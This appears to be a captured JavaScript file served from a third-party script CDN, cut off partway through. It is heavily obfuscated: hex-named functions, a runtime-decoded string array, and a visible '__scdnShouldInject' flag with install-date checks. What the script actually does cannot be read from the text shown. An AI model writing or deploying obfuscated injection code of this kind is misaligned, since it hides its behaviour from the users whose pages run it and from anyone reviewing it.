

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133171
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'ea2e292d-247c-4566-aacf-4e561e642917';
        const __scdnuid = 'ea2e292d-247c-4566-aacf-4e561e642917';
        const __scdntime = 1768932396227;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK',